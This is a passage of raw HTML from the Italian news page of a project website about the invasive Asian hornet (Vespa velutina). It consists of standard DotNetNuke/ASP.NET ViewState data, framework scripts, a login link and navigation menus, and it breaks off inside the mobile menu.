Td7s3y6C+YRCmeI017qrylkSfuqDvn2gl5b74L1RonQg9dcEKxSEDScUlpDT2BF/rgxUUxT89MUtLHCJ49u7+JI0wQWWuQrISnfSbUhipJTlNj35XUP2Kq+O+xLLAo08iK2NqXRNE9u+ilpH4AMUTOVDbGRZH6VteBLyR+7FludMEDLOw/Pe9EHsSxuwMawPUG2JA6Uupzno2tzQwAx/vOH2+CPfLt6LU79Z/[base64]/[base64]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[base64]/s/zqOfkqQ7pUQjzk1VlHQfXaBaEY1MKa/KZloB2uCfNoA0sQb2J8azkpRl3ygS/VL8ZiYYMQqQjjHXufYZd8FJN/4ixTb0jDJQkfloecqlHL7MhpW+M/Oru6Zqsc/GaIwkuBxrk4fj9222bSZ0gz8z6EogB3ZAF/ZJ6bJqoR+1f+l86MIgHfR54TOTyk1FfsjFNy49w8dTWZrWEN0ztd8fqjpQfSVvXqjHYnwbAh2QKuj9mHGceFubYOYHxzU5JqTpuHsRJQmKE+tXTP/rOqA9XQAXyvzNo/SVbrS9NHlO+0IuN2K+IPquewTgFftwwjoqPvRGjW6jL24WdgCzkQJNY4CluJDZ5qM0d1YAGuA3/t5amWr5IG/qO+WNdWWdpu7Adfvyo9Ay6G0EsI6ClpdWt5H4fleWJjGGA6OUQvSCj5OoASjLBW/xStxOw3hqgBXM+5VRyAcInBGCmFKN6k79R9lkG64tE/tBnp6bSud/CsrY/Hm246v4cEPEJG5AO/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1fB8YsVE13UqqC4O5Sz_cwbKEY--QsSHfdk6H4McEKTM_SP6k1&amp;t=638901613900000000" type="text/javascript"></script>


<script src="/DesktopModules/DNNGo_xBlog/Resource/plugins/validation/jquery.validationEngine-it.js?cdv=06.08.00.113" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine.js" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_PopularTab/js/responsivetab.min.js" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/js/common.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"it-IT","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd d MMMM yyyy HH:mm:ss","LongDatePattern":"dddd d MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["dom","lun","mar","mer","gio","ven","sab"],"ShortestDayNames":["do","lu","ma","me","gi","ve","sa"],"DayNames":["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"],"AbbreviatedMonthNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthGenitiveNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3ait-IT%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="IT2eR07CeLUI/z93rlVZ8SRz9QBw3+GQoVWnA7ZgobFAgoVE8qz2f9TKKwU0fzT+2P7B/DkdMYQYuIU7oJbzBe8jIacE88LxWelVUTOSAsRSVQ/LIBqbtW7siI2oKR/jKquB/tPnhFwI+V5v2mZnQEJhBEDtMaZ72NVkSc31j828SOIY8/AL7oJT1hw95imeaiFCOA==" />
</div><script src="/js/dnn.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=113" type="text/javascript"></script><script src="/js/dnncore.js?cdv=113" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=113" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<div class="body_bg full">   <div id="dnn_wrapper"> 
    <!-- header1~7 --> 
      <div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg ">
    <span class="before"></span>     <div class="header_top hidden-xs  ">
      <div class="dnn_layout">
        <div class="head_mid clearfix">
          <div class="header_element Logins  ">
            <div class="element_box Login">
              
<div id="dnn_dnnUser_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser_enhancedRegisterLink" title="Iscriviti alla newsletter" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/it-it/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fit-it%252fnews&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/it-it/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fit-it%2fnews">Iscriviti alla newsletter</a></li>
                                               
    </ul>
</div>
              
            </div>
          </div>
          <div class="header_element languages  ">
            <div class="element_box languageBox">
              <div class="language-object" >

<span class="Language selected" title="Italiano (Italia)" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></span><span class="Language" title="English (United States)"><a href="https://www.vespavelutina.eu/en-us/news?SearchTag=%2320+maggio+2018" ><img src="/images/Flags/en-US.gif" alt="en-US" /></a></span>
</div>
            </div>
          </div>
          <div class="header_element emails  ">
            <div id="dnn_HeadPane" class="element_box HeadPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-429"><a name="429"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr429_ContentPane" class="contentpane"><!-- Start_Module_429 --><div id="dnn_ctr429_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr429_HtmlModule_lblContent" class="Normal">
	<p>Visita il sito <a href="http://www.beelab.unito.it">www.beelab.unito.it</a>&nbsp; &nbsp;|&nbsp; &nbsp;E-mail: <a href="mailto:beelab@unito.it"> beelab@unito.it</a>&nbsp; &nbsp;|&nbsp; &nbsp;<a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/">Seguici su facebook!</a></p>

</div>

</div><!-- End_Module_429 --></div></div>











</div></div>
          </div>
        </div>
      </div>
    </div>
        <div class="hidden-xs  ">       <div class="dnn_layout  ">
        <div class="head_mid  clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGO_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/it-it/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/LOGO%20VESPA.png?ver=2016-05-24-161052-943" alt="www.vespavelutina.eu" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
      <div class="header_line"></div>
      <div class="roll_menu  ">
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <nav class="nav_box clearfix">
              <div class="dnn_logo    ">
                <a id="dnn_dnnLOGO2_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/it-it/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/LOGO%20VESPA.png?ver=2016-05-24-161052-943" alt="www.vespavelutina.eu" style="border-width:0px;" /></a>
              </div>
              <div class="dnn_menu  ">
                <div id="dnngo_megamenu">
                  
    <div class="dnngo_gomenu" id="dnngo_megamenud0480da774">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/"   title="home"  ><span>home</span></a>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/da-dove-arriva"   title="da dove arriva"  ><span>da dove arriva</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/come-riconoscerla"   title="come riconoscerla"  ><span>come riconoscerla</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/ecologia"   title="ecologia"  ><span>ecologia</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/dove-si-trova"   title="dove si trova"  ><span>dove si trova</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/minacce"   title="minacce"  ><span>minacce</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/nidi"   title="nidi"  ><span>nidi</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/aspetti-normativi"   title="aspetti normativi"  ><span>aspetti normativi</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="cosa puoi fare"  ><span>cosa puoi fare</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="invia la tua segnalazione"  ><span>invia la tua segnalazione</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/guarda-le-segnalazioni"   title="guarda le segnalazioni"  ><span>guarda le segnalazioni</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/aiutaci-a-monitorare"   title="aiutaci a monitorare"  ><span>aiutaci a monitorare</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/installa-una-trappola"   title="installa una trappola"  ><span>installa una trappola</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="il progetto"  ><span>il progetto</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="chi siamo"  ><span>chi siamo</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/il-progetto"   title="il progetto"  ><span>il progetto</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/il-radar"   title="il radar"  ><span>il radar</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/a-che-punto-siamo"   title="a che punto siamo"  ><span>a che punto siamo</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/risultati-raggiunti"   title="risultati raggiunti"  ><span>risultati raggiunti</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/piano-After-LIFE"   title="piano After-LIFE"  ><span>piano After-LIFE</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/i-progetti-life"   title="i progetti life"  ><span>i progetti life</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="download"  ><span>download</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="materiale del progetto"  ><span>materiale del progetto</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/comunicati-stampa"   title="comunicati stampa"  ><span>comunicati stampa</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/dicono-di-noi"   title="dicono di noi"  ><span>dicono di noi</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/foto"   title="foto"  ><span>foto</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/video"   title="video"  ><span>video</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/articoli-scientifici"   title="articoli scientifici"  ><span>articoli scientifici</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/atti-di-convegno"   title="atti di convegno"  ><span>atti di convegno</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo"   title="come interveniamo"  ><span>come interveniamo</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo/monitoraggio"   title="monitoraggio"  ><span>monitoraggio</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo/neutralizzazione-nidi"   title="neutralizzazione nidi"  ><span>neutralizzazione nidi</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo/vespa-emergency-team"   title="vespa emergency team"  ><span>vespa emergency team</span></a>
</li>
</ul>
</div>
</li>
 <li class=" current">
<a href="https://www.vespavelutina.eu/it-it/news"   title="news"  ><span>news</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenud0480da774").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenud0480da774").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
              <div class="pulldownsearch  ">
                <div class="searchbut" id="searchbut"><span class="glyphicons glyph-search"></span></div>
                <div class="searchBox" id="search">
                  <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Guarda Altri Risultati" data-noresult="Nessun Risultato Trovato">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Ricerca..." />
        <a class="dnnSearchBoxClearText" title="Cancella testo di ricerca"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'it-IT',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                </div>
              </div>
            </nav>
          </div>
        </div>
      </div>
                                     </div>
    
    </header>

    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                
<div id="dnn_dnnUser2_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser2_enhancedRegisterLink" title="Iscriviti alla newsletter" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/it-it/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fit-it%252fnews&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/it-it/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fit-it%2fnews">Iscriviti alla newsletter</a></li>
                                               
    </ul>
</div>
                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/it-it/Login?returnurl=/it-it/news?SearchTag=%252320+maggio+2018&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.vespavelutina.eu/it-it/Login?returnurl=%2fit-it%2fnews%3fSearchTag%3d%252320%2bmaggio%2b2018">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >

<span class="Language selected" title="Italiano (Italia)" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></span><span class="Language" title="English (United States)"><a href="https://www.vespavelutina.eu/en-us/news?SearchTag=%2320+maggio+2018" ><img src="/images/Flags/en-US.gif" alt="en-US" /></a></span>
</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenu243d6a7535" class="mobilemenu_close">X</a>
<div id="gomenu243d6a7535" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://www.vespavelutina.eu/it-it/"   title="home"  ><span>home</span></a></li><li class="dir   Item-2 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/da-dove-arriva"   title="da dove arriva"  ><span>da dove arriva</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/come-riconoscerla"   title="come riconoscerla"  ><span>come riconoscerla</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/ecologia"   title="ecologia"  ><span>ecologia</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/dove-si-trova"   title="dove si trova"  ><span>dove si trova</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/minacce"   title="minacce"  ><span>minacce</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/nidi"   title="nidi"  ><span>nidi</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/aspetti-normativi"   title="aspetti normativi"  ><span>aspetti normativi</span></a></li></ul></li><li class="dir   Item-3 "><a 